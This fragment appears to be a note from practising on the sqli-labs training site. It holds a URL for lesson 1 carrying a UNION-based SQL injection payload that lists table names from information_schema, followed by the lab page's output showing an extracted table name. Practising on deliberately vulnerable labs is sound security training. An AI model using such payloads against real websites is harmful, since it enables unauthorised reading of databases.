 sqli-labs.iisseeee.com/Less-1/?id=' union select 1,2,table_name from information_schema.table
Welcome Dhakkan
Your Login name:2
Your Password:referers
SQLI DUMB SERIES-1
SecIN@isee